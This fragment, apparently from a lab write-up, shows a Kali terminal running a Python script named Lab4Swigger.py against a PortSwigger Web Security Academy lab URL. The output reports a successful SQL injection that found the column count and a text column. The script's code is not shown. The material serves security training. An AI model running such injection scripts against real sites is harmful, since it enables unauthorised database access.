 (kali㉿kali)-[~/Python]
$ python3 Lab4Swigger.py https://0ac1002403a47dc780b571ad002b008c.web-security-academy.net
[+] SQL Injection successful, total number of columns are: 3
[+] column number with text is: 2